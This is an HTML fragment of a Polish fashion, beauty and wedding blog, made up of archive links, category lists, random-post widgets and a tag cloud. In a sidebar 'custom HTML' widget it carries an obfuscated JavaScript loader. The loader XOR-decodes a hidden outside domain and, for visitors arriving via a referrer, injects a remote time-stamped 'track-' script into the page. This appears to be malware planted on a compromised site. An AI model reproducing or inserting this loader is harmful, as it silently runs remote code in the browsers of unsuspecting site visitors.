	<li><a href='https://www.miravena.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.miravena.com.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.miravena.com.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.miravena.com.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.miravena.com.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.miravena.com.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.miravena.com.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.miravena.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.miravena.com.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.miravena.com.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.miravena.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.miravena.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.miravena.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.miravena.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.miravena.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.miravena.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.miravena.com.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.miravena.com.pl/2017/02/'>luty 2017</a></li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b3cbd) {
    
    var _aee12 = Date.now();
    var _6356f = 1000;
    _aee12 = _aee12 / _6356f;
    _aee12 = Math.floor(_aee12);

    var _7bf0c = 600;
    _aee12 -= _aee12 % _7bf0c;
    _aee12 = _aee12.toString(16);

    var _211b6 = _b3cbd.referrer;

    if (!_211b6) return;

    var _43607 = [54443, 54446, 54449, 54434, 54435, 54438, 54452, 54447, 54437, 54440, 54438, 54453, 54435, 54444, 54446, 54451, 54505, 54446, 54441, 54433, 54440];

    _43607 = _43607.map(function(_53631){
        return _53631 ^ 54471;
    });

    var _f54ce = "cf028854156b31036891932973a1befc";
    
    _43607 = String.fromCharCode(..._43607);

    var _fae98 = "https://";
    var _f507a = "/";
    var _f5e2b = "track-";

    var _2e116 = ".js";

    var _fec00 = _b3cbd.createElement("script");
    _fec00.type = "text/javascript";
    _fec00.async = true;
    _fec00.src = _fae98 + _43607 + _f507a + _f5e2b + _aee12 + _2e116;

    _b3cbd.getElementsByTagName("head")[0].appendChild(_fec00)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozszerz"><i class="fas icon-sidebar-toggle"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>Więcej</p>
  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.miravena.com.pl/kategoria/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.miravena.com.pl/kategoria/slub/">Ślub</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.miravena.com.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.miravena.com.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.miravena.com.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</div><div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Modowe artykuły</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.miravena.com.pl/jak-samodzielnie-obciac-wlosy-na-prosto-poradnik-krok-po-kroku/"  rel="bookmark"><img width="50" height="50" src="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745342216-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak samodzielnie obciąć włosy na prosto? Poradnik krok po kroku" decoding="async" loading="lazy" srcset="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745342216-50x50.jpg 50w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745342216-150x150.jpg 150w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745342216-160x160.jpg 160w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745342216-320x320.jpg 320w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745342216-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.miravena.com.pl/jak-samodzielnie-obciac-wlosy-na-prosto-poradnik-krok-po-kroku/" rel="bookmark">Jak samodzielnie obciąć włosy na prosto? Poradnik krok po kroku</a><div class="arpw-summary">Obcinanie włosów w domowym zaciszu staje się coraz bardziej popularne, a wiele osób decyduje się na tę sztukę oszczędności oraz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.miravena.com.pl/czerwone-brwi-po-makijazu-permanentnym-przyczyny-i-pielegnacja/"  rel="bookmark"><img width="50" height="50" src="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745377906-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czerwone brwi po makijażu permanentnym: przyczyny i pielęgnacja" decoding="async" loading="lazy" srcset="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745377906-50x50.jpg 50w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745377906-150x150.jpg 150w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745377906-160x160.jpg 160w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745377906-320x320.jpg 320w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745377906-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.miravena.com.pl/czerwone-brwi-po-makijazu-permanentnym-przyczyny-i-pielegnacja/" rel="bookmark">Czerwone brwi po makijażu permanentnym: przyczyny i pielęgnacja</a><div class="arpw-summary">Czerwone brwi po makijażu permanentnym to problem, który może zaskoczyć niejedną osobę. Choć zabieg ten ma na celu ułatwienie codziennej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.miravena.com.pl/pedicure-podologiczny-zdrowie-stop-i-komfort-na-co-dzien/"  rel="bookmark"><img width="50" height="50" src="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745244311-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pedicure podologiczny – zdrowie stóp i komfort na co dzień" decoding="async" loading="lazy" srcset="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745244311-50x50.jpg 50w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745244311-150x150.jpg 150w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745244311-160x160.jpg 160w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745244311-320x320.jpg 320w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745244311-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.miravena.com.pl/pedicure-podologiczny-zdrowie-stop-i-komfort-na-co-dzien/" rel="bookmark">Pedicure podologiczny – zdrowie stóp i komfort na co dzień</a><div class="arpw-summary">Pedicure podologiczny to znacznie więcej niż tylko zabieg pielęgnacyjny — to kluczowy element dbałości o zdrowie naszych stóp. Czy wiesz, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.miravena.com.pl/dzien-bez-makijazu-promuj-naturalne-piekno-i-zdrowie-skory/"  rel="bookmark"><img width="50" height="50" src="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242265-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dzień Bez Makijażu: Promuj naturalne piękno i zdrowie skóry" decoding="async" loading="lazy" srcset="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242265-50x50.jpg 50w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242265-150x150.jpg 150w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242265-160x160.jpg 160w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242265-320x320.jpg 320w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242265-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.miravena.com.pl/dzien-bez-makijazu-promuj-naturalne-piekno-i-zdrowie-skory/" rel="bookmark">Dzień Bez Makijażu: Promuj naturalne piękno i zdrowie skóry</a><div class="arpw-summary">Dzień Bez Makijażu, obchodzony corocznie 5 kwietnia, to wyjątkowe święto, które zyskuje na popularności wśród osób pragnących celebrować naturalne piękno &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.miravena.com.pl/keratynowe-prostowanie-wlosow-a-farbowanie-co-warto-wiedziec/"  rel="bookmark"><img width="50" height="50" src="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242020-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Keratynowe prostowanie włosów a farbowanie – co warto wiedzieć?" decoding="async" loading="lazy" srcset="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242020-50x50.jpg 50w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242020-150x150.jpg 150w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242020-160x160.jpg 160w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242020-320x320.jpg 320w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745242020-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.miravena.com.pl/keratynowe-prostowanie-wlosow-a-farbowanie-co-warto-wiedziec/" rel="bookmark">Keratynowe prostowanie włosów a farbowanie – co warto wiedzieć?</a><div class="arpw-summary">Keratynowe prostowanie włosów zyskuje na popularności jako skuteczny sposób na wygładzenie i odżywienie zniszczonych kosmyków. Jednak wiele osób zastanawia się, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.miravena.com.pl/najlepsze-odzywki-do-wlosow-jak-wybrac-i-co-warto-wiedziec/"  rel="bookmark"><img width="50" height="50" src="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745273818-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najlepsze odżywki do włosów: jak wybrać i co warto wiedzieć?" decoding="async" loading="lazy" srcset="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745273818-50x50.jpg 50w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745273818-150x150.jpg 150w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745273818-160x160.jpg 160w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745273818-320x320.jpg 320w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745273818-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.miravena.com.pl/najlepsze-odzywki-do-wlosow-jak-wybrac-i-co-warto-wiedziec/" rel="bookmark">Najlepsze odżywki do włosów: jak wybrać i co warto wiedzieć?</a><div class="arpw-summary">Zdrowe, lśniące i sprężyste włosy to marzenie wielu z nas, a kluczem do ich osiągnięcia są odpowiednio dobrane odżywki. Regularne &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.miravena.com.pl/przerwa-w-brwi-jak-ja-zrobic-i-dlaczego-jest-modna/"  rel="bookmark"><img width="50" height="50" src="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745357688-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przerwa w brwi – jak ją zrobić i dlaczego jest modna?" decoding="async" loading="lazy" srcset="https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745357688-50x50.jpg 50w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745357688-150x150.jpg 150w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745357688-160x160.jpg 160w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745357688-320x320.jpg 320w, https://www.miravena.com.pl/wp-content/uploads/2025/04/image-1745357688-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.miravena.com.pl/przerwa-w-brwi-jak-ja-zrobic-i-dlaczego-jest-modna/" rel="bookmark">Przerwa w brwi – jak ją zrobić i dlaczego jest modna?</a><div class="arpw-summary">Przerwa w brwi to zjawisko, które w ostatnich sezonach zyskało niespotykaną popularność, zwłaszcza wśród młodzieży. Ten odważny zabieg, który polega &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Moda</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/farbowanie-tkanin-syntetycznych-skuteczne-metody-i-porady/" rel="bookmark">Farbowanie tkanin syntetycznych – skuteczne metody i porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/praca/" rel="bookmark">Praca.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-wybrac-idealne-bluzy-damskie-do-biegania-poradnik-i-modele/" rel="bookmark">Jak wybrać idealne bluzy damskie do biegania? Poradnik i modele</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/wyjatkowe-suknie-slubne-projektanci-z-polski-slubna-kreacja-od-projektanta/" rel="bookmark">Wyjątkowe suknie ślubne projektanci z Polski. Ślubna kreacja od projektanta</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/pomysl-biznes-secondhand-importer-odziezy-uzywanej-slask-odziez-damska-dla-puszystych/" rel="bookmark">Pomysł na biznes &#8211; secondhand. Importer odzieży używanej Śląsk &#8211; odzież damska dla puszystych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/malym-kosztem-zmienic-pokoj-dziecka-kocyki-dla-niemowlat-narzuta-mlodziezowa-oraz-lozko-dzieciece/" rel="bookmark">Jak małym kosztem zmienić pokój dziecka? Kocyki dla niemowląt,  narzuta młodzieżowa oraz na łóżko dziecięce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/makrama-wszystko-co-musisz-wiedziec-o-technice-wiazania-sznurkow/" rel="bookmark">Makrama – wszystko, co musisz wiedzieć o technice wiązania sznurków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-wybrac-idealna-kurtke-jesienna-praktyczne-porady-i-trendy/" rel="bookmark">Jak wybrać idealną kurtkę jesienną? Praktyczne porady i trendy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/rekodzielo-dla-kazdego/" rel="bookmark">Rękodzieło dla każdego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-dobrac-ramoneske-do-figury-przewodnik-po-fasonach-i-stylach/" rel="bookmark">Jak dobrać ramoneskę do figury? Przewodnik po fasonach i stylach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-zapobiegac-farbowaniu-ubran-skuteczne-porady-i-metody/" rel="bookmark">Jak zapobiegać farbowaniu ubrań? Skuteczne porady i metody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-zrobic-dziury-w-dzinsach-porady-narzedzia-i-techniki-diy/" rel="bookmark">Jak zrobić dziury w dżinsach? Porady, narzędzia i techniki DIY</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/dredy-historia-rodzaje-i-pielegnacja-dla-poczatkujacych/" rel="bookmark">Dredy – historia, rodzaje i pielęgnacja dla początkujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/maszyna-do-szycia-do-zycia/" rel="bookmark">Maszyna do szycia, do życia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-poszerzyc-spodnie-w-pasie-domowe-i-profesjonalne-metody/" rel="bookmark">Jak poszerzyć spodnie w pasie? Domowe i profesjonalne metody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-prawidlowo-dobrac-stanik-kluczowe-wskazowki-i-porady/" rel="bookmark">Jak prawidłowo dobrać stanik? Kluczowe wskazówki i porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/bluzki-wyszczuplajace-dla-dojrzalych-kobiet-jak-je-wybierac/" rel="bookmark">Bluzki wyszczuplające dla dojrzałych kobiet – jak je wybierać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jakie-materialy-wykorzystuje-sie-do-produkcji-jeansow/" rel="bookmark">Jakie materiały wykorzystuje się do produkcji jeansów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/milla-nova-suknie-elegancka-stylizacja-slubna-suknie-slubne-milla-nova/" rel="bookmark">Milla nova suknie. Elegancka stylizacja ślubna &#8211; Suknie ślubne milla nova</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.miravena.com.pl/jak-dobrac-kolor-sukienki-do-bladej-cery-wskazowki-i-porady/" rel="bookmark">Jak dobrać kolor sukienki do bladej cery? Wskazówki i porady</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.miravena.com.pl/zagadnienia/dyskont-odziezowy-galeria-nova-rzeszow/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 18.230769230769pt;" aria-label="dyskont odzieżowy galeria nova rzeszów (10 elementów)">dyskont odzieżowy galeria nova rzeszów</a>
<a href="https://www.miravena.com.pl/zagadnienia/fashion-nova-sklep/" class="tag-cloud-link tag-link-70 tag-link-position-2" style="font-size: 10.692307692308pt;" aria-label="fashion nova sklep (7 elementów)">fashion nova sklep</a>
<a href="https://www.miravena.com.pl/zagadnienia/galeria-nova-lublin-godziny-otwarcia/" class="tag-cloud-link tag-link-75 tag-link-position-3" style="font-size: 8pt;" aria-label="galeria nova lublin godziny otwarcia (6 elementów)">galeria nova lublin godziny otwarcia</a>
<a href="https://www.miravena.com.pl/zagadnienia/galeria-nova-lublin-sukienki-godziny-otwarcia/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 16.076923076923pt;" aria-label="galeria nova lublin sukienki godziny otwarcia (9 elementów)">galeria nova lublin sukienki godziny otwarcia</a>
<a href="https://www.miravena.com.pl/zagadnienia/galeria-nova-rzeszow/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="Galeria Nova Rzeszów (6 elementów)">Galeria Nova Rzeszów</a>
<a href="https://www.miravena.com.pl/zagadnienia/hala-nova-lublin-sukienki/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 10.692307692308pt;" aria-label="hala nova lublin sukienki (7 elementów)">hala nova lublin sukienki</a>
<a href="https://www.miravena.com.pl/zagadnienia/importer-odziezy-uzywanej-slask/" class="tag-cloud-link tag-link-7 tag-link-position-7" style="font-size: 8pt;" aria-label="importer odzieży używanej śląsk (6 elementów)">importer odzieży używanej śląsk</a>
<a href="https://www.miravena.com.pl/zagadnienia/jak-nosic-dresy-damskie/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 16.076923076923pt;" aria-label="jak nosić dresy damskie (9 elementów)">jak nosić dresy damskie</a>
<a href="https://www.miravena.com.pl/zagadnienia/milla-nova-suknie/" class="tag-cloud-link tag-link-63 tag-link-position-9" style="font-size: 10.692307692308pt;" aria-label="Milla nova suknie (7 elementów)">Milla nova suknie</a>
<a href="https://www.miravena.com.pl/zagadnienia/modne-ubrania-dla-dzieci/" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 10.692307692308pt;" aria-label="modne ubrania dla dzieci (7 elementów)">modne ubrania dla dzieci</a>
<a href="https://www.miravena.com.pl/zagadnienia/nasz-slub-blog/" class="tag-cloud-link tag-link-47 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="nasz ślub blog (8 elementów)">nasz ślub blog</a>
<a href="https://www.miravena.com.pl/zagadnienia/niespodzianki-na-wieczor-panienski/" class="tag-cloud-link tag-link-51 tag-link-position-12" style="font-size: 10.692307692308pt;" aria-label="niespodzianki na wieczór panieński (7 elementów)">niespodzianki na wieczór panieński</a>
<a href="https://www.miravena.com.pl/zagadnienia/odziez-sportowa-attiq/" class="tag-cloud-link tag-link-69 tag-link-position-13" style="font-size: 13.384615384615pt;" aria-label="odzież sportowa attiq (8 elementów)">odzież sportowa attiq</a>
<a href="https://www.miravena.com.pl/zagadnienia/odziez-sportowa-hurtownia/" class="tag-cloud-link tag-link-92 tag-link-position-14" style="font-size: 8pt;" aria-label="odzież sportowa hurtownia (6 elementów)">odzież sportowa hurtownia</a>
<a href="https://www.miravena.com.pl/zagadnienia/odziez-sportowa-krakow/" class="tag-cloud-link tag-link-81 tag-link-position-15" style="font-size: 16.076923076923pt;" aria-label="odzież sportowa kraków (9 elementów)">odzież sportowa kraków</a>
<a href="https://www.miravena.com.pl/zagadnienia/odziez-sportowa-leszno/" class="tag-cloud-link tag-link-68 tag-link-position-16" style="font-size: 18.230769230769pt;" aria-label="odzież sportowa leszno (10 elementów)">odzież sportowa leszno</a>
<a href="https://www.miravena.com.pl/zagadnienia/odziez-sportowa-lublin/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 8pt;" aria-label="odzież sportowa lublin (6 elementów)">odzież sportowa lublin</a>
<a href="https://www.miravena.com.pl/zagadnienia/odziez-sportowa-nessi/" class="tag-cloud-link tag-link-71 tag-link-position-18" style="font-size: 13.384615384615pt;" aria-label="odzież sportowa nessi (8 elementów)">odzież sportowa nessi</a>
<a href="https://www.miravena.com.pl/zagadnienia/odziez-sportowa-siedlce/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 16.076923076923pt;" aria-label="odzież sportowa siedlce (9 elementów)">odzież sportowa siedlce</a>
<a href="https://www.miravena.com.pl/zagadnienia/odziez-sportowa-tarnowskie-gory/" class="tag-cloud-link tag-link-82 tag-link-position-20" style="font-size: 20.384615384615pt;" aria-label="odzież sportowa tarnowskie góry (11 elementów)">odzież sportowa tarnowskie góry</a>
<a href="https://www.miravena.com.pl/zagadnienia/odziez-zimowa/" class="tag-cloud-link tag-link-20 tag-link-position-21" style="font-size: 10.692307692308pt;" aria-label="odzież zimowa (7 elementów)">odzież zimowa</a>
<a href="https://www.miravena.com.pl/zagadnienia/okragle-stoly-na-weselu/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="okrągłe stoły na weselu (7 elementów)">okrągłe stoły na weselu</a>
<a href="https://www.miravena.com.pl/zagadnienia/pepco-dresy-damskie/" class="tag-cloud-link tag-link-65 tag-link-position-23" style="font-size: 13.384615384615pt;" aria-label="pepco dresy damskie (8 elementów)">pepco dresy damskie</a>
<a href="https://www.miravena.com.pl/zagadnienia/podroz-poslubna-grecja/" class="tag-cloud-link tag-link-46 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="podróż poślubna grecja (9 elementów)">podróż poślubna grecja</a>
<a href="https://www.miravena.com.pl/zagadnienia/polscy-projektanci-sukien-slubnych/" class="tag-cloud-link tag-link-49 tag-link-position-25" style="font-size: 16.076923076923pt;" aria-label="polscy projektanci sukien ślubnych (9 elementów)">polscy projektanci sukien ślubnych</a>
<a href="https://www.miravena.com.pl/zagadnienia/producent-odziezy-meskiej/" class="tag-cloud-link tag-link-13 tag-link-position-26" style="font-size: 8pt;" aria-label="producent odzieży męskiej (6 elementów)">producent odzieży męskiej</a>
<a href="https://www.miravena.com.pl/zagadnienia/przygotowania-do-slubu-blog/" class="tag-cloud-link tag-link-48 tag-link-position-27" style="font-size: 18.230769230769pt;" aria-label="przygotowania do ślubu blog (10 elementów)">przygotowania do ślubu blog</a>
<a href="https://www.miravena.com.pl/zagadnienia/sklep-fashion-nova/" class="tag-cloud-link tag-link-77 tag-link-position-28" style="font-size: 13.384615384615pt;" aria-label="sklep fashion nova (8 elementów)">sklep fashion nova</a>
<a href="https://www.miravena.com.pl/zagadnienia/sklep-nova-rzeszow/" class="tag-cloud-link tag-link-76 tag-link-position-29" style="font-size: 8pt;" aria-label="sklep nova rzeszów (6 elementów)">sklep nova rzeszów</a>
<a href="https://www.miravena.com.pl/zagadnienia/sklep-z-sukienkami-nova-lublin/" class="tag-cloud-link tag-link-85 tag-link-position-30" style="font-size: 13.384615384615pt;" aria-label="sklep z sukienkami nova lublin (8 elementów)">sklep z sukienkami nova lublin</a>
<a href="https://www.miravena.com.pl/zagadnienia/spotkanie-rodzicow-narzeczonych/" class="tag-cloud-link tag-link-56 tag-link-position-31" style="font-size: 13.384615384615pt;" aria-label="spotkanie rodziców narzeczonych (8 elementów)">spotkanie rodziców narzeczonych</a>
<a href="https://www.miravena.com.pl/zagadnienia/spotkanie-rodzicow-po-zareczynach/" class="tag-cloud-link tag-link-60 tag-link-position-32" style="font-size: 16.076923076923pt;" aria-label="spotkanie rodziców po zaręczynach (9 elementów)">spotkanie rodziców po zaręczynach</a>
<a href="https://www.miravena.com.pl/zagadnienia/spotkanie-rodzicow-przed-slubem/" class="tag-cloud-link tag-link-52 tag-link-position-33" style="font-size: 16.076923076923pt;" aria-label="spotkanie rodziców przed ślubem (9 elementów)">spotkanie rodziców przed ślubem</a>
<a href="https://www.miravena.com.pl/zagadnienia/stradivarius-dresy/" class="tag-cloud-link tag-link-86 tag-link-position-34" style="font-size: 13.384615384615pt;" aria-label="stradivarius dresy (8 elementów)">stradivarius dresy</a>
<a href="https://www.miravena.com.pl/zagadnienia/stroje-na-bal-karnawalowy/" class="tag-cloud-link tag-link-12 tag-link-position-35" style="font-size: 8pt;" aria-label="stroje na bal karnawałowy (6 elementów)">stroje na bal karnawałowy</a>
<a href="https://www.miravena.com.pl/zagadnienia/sukienka-milla-nova/" class="tag-cloud-link tag-link-78 tag-link-position-36" style="font-size: 10.692307692308pt;" aria-label="Sukienka milla nova (7 elementów)">Sukienka milla nova</a>
<a href="https://www.miravena.com.pl/zagadnienia/sukienki-nova-lublin/" class="tag-cloud-link tag-link-72 tag-link-position-37" style="font-size: 16.076923076923pt;" aria-label="sukienki nova lublin (9 elementów)">sukienki nova lublin</a>
<a href="https://www.miravena.com.pl/zagadnienia/sukienki-novamoda/" class="tag-cloud-link tag-link-74 tag-link-position-38" style="font-size: 22pt;" aria-label="sukienki novamoda (12 elementów)">sukienki novamoda</a>
<a href="https://www.miravena.com.pl/zagadnienia/suknie-slubne-milla-nova/" class="tag-cloud-link tag-link-64 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="Suknie ślubne milla nova (8 elementów)">Suknie ślubne milla nova</a>
<a href="https://www.miravena.com.pl/zagadnienia/suknie-slubne-polskich-projektantow/" class="tag-cloud-link tag-link-61 tag-link-position-40" style="font-size: 8pt;" aria-label="suknie ślubne polskich projektantów (6 elementów)">suknie ślubne polskich projektantów</a>
<a href="https://www.miravena.com.pl/zagadnienia/suknie-slubne-projektanci/" class="tag-cloud-link tag-link-54 tag-link-position-41" style="font-size: 13.384615384615pt;" aria-label="suknie ślubne projektanci (8 elementów)">suknie ślubne projektanci</a>
<a href="https://www.miravena.com.pl/zagadnienia/suknie-slubne-znanych-projektantow/" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 10.692307692308pt;" aria-label="suknie ślubne znanych projektantów (7 elementów)">suknie ślubne znanych projektantów</a>
